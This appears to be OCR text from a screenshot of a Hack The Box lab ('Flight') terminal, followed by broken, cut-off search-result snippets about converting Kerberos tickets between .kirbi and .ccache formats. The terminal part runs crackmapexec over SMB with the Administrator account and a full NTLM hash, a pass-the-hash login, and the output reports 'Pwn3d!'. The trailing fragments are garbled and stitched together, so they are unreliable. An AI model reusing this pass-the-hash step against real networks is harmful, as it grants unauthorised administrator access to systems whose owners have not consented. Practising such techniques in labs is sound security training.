 zerox30@zeroX30: ~/HTB/OSCP/Windows/Flight/payload 145x29
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/payload]
└─$
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/payload]
└─$ crackmapexec smb flight.htb -u 'Administrator' -H 'aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c'
SMB flight.htb 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:flight.htb) (sig
Bv1:False)
SMB flight.htb 445 G0 [+] flight.htb\Administrator:43bbfc530bab76141b12c8446e30c17c (Pwn3d!)
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/payload]
└─$
to different file formats used to store Kerberos
used on Windows systems, often in conjunction with
while .ccache is the standard format for Linux
impossible to replay a TGT
after converting it to ccache...
Dec 22, 2015 — Convert the kirby
ticket from kirby to ccache with...
uss how to convert between .kirbi and .ccache files in
directly installing a "kirbi ccache command". These